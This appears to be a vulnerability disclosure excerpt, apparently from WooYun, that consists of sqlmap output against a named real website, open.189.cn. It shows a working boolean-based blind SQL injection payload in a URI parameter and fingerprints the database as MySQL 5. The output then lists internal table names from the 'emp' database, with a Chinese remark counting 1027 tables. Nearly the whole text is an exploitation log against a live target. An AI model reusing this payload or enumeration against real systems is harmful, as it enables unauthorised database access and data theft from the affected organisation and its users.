 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://open.189.cn:80/index.php?a=index&c=viewallability&m=api&id=3413 AND 7519=7519
---
[21:14:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:14:46] [INFO] fetching tables for database: 'emp'
[21:14:46] [INFO] fetching number of tables for database 'emp'
[21:14:46] [INFO] resumed: 1027
1027个表，open主库
[21:14:46] [INFO] resumed: emp_ability
[21:14:46] [INFO] resumed: emp_ability_api
[21:14:46] [INFO] resumed: emp_ability_api_rp
[21:14:46] [INFO] resumed: emp_ability_api_statistics
[21:14:46] [INFO] resumed: emp_ability_category
[21:14:46] [INFO] resumed: emp_ability_collection
[21:14:46] [INFO] resumed: emp_ability_dev
[21:14:46] [INFO] resumed: emp_ability_new
[21:14:46] [INFO] resumed: emp_ability_rp
[21:14:46] [INFO] resumed: emp_ability_sendchannel_change_log
[21:14:46] [INFO] resumed: emp_ability_sync_temp
[21:14:46] [INFO] resumed: emp_ability_sync_temp_log
[21:14:46] [INFO] resumed: emp_ability_tag
[21:14:46] [INFO] resumed: emp_ability_unifyability
[21:14:46] [INFO] resumed: emp_ability_version
[21:14:46] [INFO] resumed: emp_access_ip
[21:14:46] [INFO] resumed: emp_access_token
[21:14:46] [INFO] resumed: emp_account_info_request
[21:14:46] [INFO] resumed: emp_agreement
[21:14:46] [INFO] resumed: emp_agreement_contract
[21:14:46] [INFO] resumed: emp_api
[21:14:46] [INFO] resumed: emp_api_access_history
[21:14:46] [INFO] resumed: emp_api_admin_edit_log
[21:14:46] [INFO] resumed: emp_api_param
[21:14:46] [INFO] resumed: emp_api_rp
[21:14:46] [INFO] resumed: emp_api_statistics
[21:14:46] [INFO] resumed: emp_api_test_config
www.wooyun.org